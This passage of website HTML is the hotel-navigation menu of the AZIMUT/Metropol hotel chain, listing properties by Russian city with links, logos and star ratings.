                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel 5*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/kemerovo/azimut-hotel-kemerovo"
                           class="hotels-nav-a__city-title-link"
                        >
                            Kemerovo
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/kemerovo/azimut-hotel-kemerovo"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 4*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/mirny/azimut-hotel-mirny"
                           class="hotels-nav-a__city-title-link"
                        >
                            Mirny
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/mirny/azimut-hotel-mirny"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 3*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/murmansk/azimut-hotel-murmansk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Murmansk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/murmansk/azimut-hotel-murmansk"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel 4*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://rzdz.ru/en/nalchik"
                           class="hotels-nav-a__city-title-link"
                        >
                            Nalchik
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/nalchik/azimut-hotel-nalchik"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 4*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/nizhny-novgorod/azimut-hotel-nizhny-novgorod"
                           class="hotels-nav-a__city-title-link"
                        >
                            Nizhny Novgorod
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/nizhny-novgorod/azimut-hotel-nizhny-novgorod"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 4*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/novosibirsk/azimut-hotel-siberia"
                           class="hotels-nav-a__city-title-link"
                        >
                            Novosibirsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/novosibirsk/azimut-hotel-siberia"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 3*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/orekhovo-zuevo/azimut-hotel-orekhovo-zuevo"
                           class="hotels-nav-a__city-title-link"
                        >
                            Orekhovo-Zuevo
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/orekhovo-zuevo/azimut-hotel-orekhovo-zuevo"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/penza/azimut-hotel-penza"
                           class="hotels-nav-a__city-title-link"
                        >
                            Penza
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/penza/azimut-hotel-penza"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 4*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/saransk/azimut-hotel-saransk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Saransk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/saransk/azimut-hotel-saransk"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/stavropol/azimut-hotel-stavropol"
                           class="hotels-nav-a__city-title-link"
                        >
                            Stavropol
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/stavropol/azimut-hotel-stavropol"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 4*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/tambov/azimut-hotel-tambov"
                           class="hotels-nav-a__city-title-link"
                        >
                            Tambov
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tambov/azimut-hotel-tambov"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 4*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/tobolsk/azimut-hotel-tobolsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Tobolsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tobolsk/azimut-hotel-tobolsk"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 3*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://rzdz.ru/en/tula"
                           class="hotels-nav-a__city-title-link"
                        >
                            Tula
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tula/azimut-hotel-tula"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel 4*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/tyumen/azimut-hotel-tyumen"
                           class="hotels-nav-a__city-title-link"
                        >
                            Tyumen
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tyumen/azimut-hotel-tyumen"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel 4*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/ulyanovsk/azimut-hotel-ulyanovsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Ulyanovsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/ulyanovsk/azimut-hotel-ulyanovsk"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 3*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/ufa/azimut-hotel-ufa"
                           class="hotels-nav-a__city-title-link"
                        >
                            Ufa
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/ufa/azimut-hotel-ufa"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel 4*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/khabarovsk/azimut-hotel-khabarovsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Khabarovsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/khabarovsk/azimut-hotel-khabarovsk"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel 4*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/yuzhno-sakhalinsk/azimut-hotel-yuzhno-sakhalinsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Yuzhno-Sakhalinsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/yuzhno-sakhalinsk/azimut-hotel-yuzhno-sakhalinsk"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Apart Hotel 4*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/yakutsk/azimut-hotel-yakutsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Yakutsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/yakutsk/azimut-hotel-yakutsk"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 4*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/yaroslavl/azimut-hotel-yaroslavl"
                           class="hotels-nav-a__city-title-link"
                        >
                            Yaroslavl
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/yaroslavl/azimut-hotel-yaroslavl"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 4*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                    <div class="hotels-nav-a__type" data-type="4">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            Resort
                                                        </div>
                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="1">
                                                                    <img src="/images/upload/metropol_logo_main.svg"
                                                                         alt="Metropol"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        Metropol
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="4">
                                                                    <img src="/images/upload/azimut-park-hotel_logo_main.svg"
                                                                         alt="AZIMUT Park Hotel"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Park Hotel
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="saint-petersburg">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://rzdz.ru/en/saint-petersburg"
                           class="hotels-nav-a__city-title-link"
                        >
                            St. Petersburg
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/saint-petersburg/azimut-hotel-repino"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut-park-hotel_logo_mini.svg"
                                         alt="AZIMUT Park Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Park Hotel&Spa Repino 4*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="arkhyz">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/arkhyz/azimut-hotel-arkhyz"
                           class="hotels-nav-a__city-title-link"
                        >
                            Arkhyz
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/arkhyz/azimut-hotel-arkhyz"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut-park-hotel_logo_mini.svg"
                                         alt="AZIMUT Park Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Park Hotel 4* (New hotel)</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="astrakhan">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://rzdz.ru/en/astrakhan"
                           class="hotels-nav-a__city-title-link"
                        >
                            Astrakhan
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/astrakhan/azimut-hotel-volga-astrakhan"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut-park-hotel_logo_mini.svg"
                                         alt="AZIMUT Park Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Park Hotel Volga 4*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="gelendzhik">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://rzdz.ru/en/gelendzhik"
                           class="hotels-nav-a__city-title-link"
                        >
                            Gelendzhik
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="1"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/gelendzhik/metropol-hotel-gelendzhik"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/metropol_logo_mini.svg"
                                         alt="Metropol"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">METROPOL Grand Hotel 5*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/kaspiysk/azimut-hotel-kaspiysk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Kaspiysk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/kaspiysk/azimut-hotel-kaspiysk"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut-park-hotel_logo_mini.svg"
                                         alt="AZIMUT Park Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Park Hotel 4*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/nebug/azimut-hotel-nebug"
                           class="hotels-nav-a__city-title-link"
                        >
                            Nebug
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/nebug/azimut-hotel-nebug"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut-park-hotel_logo_mini.svg"
                                         alt="AZIMUT Park Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
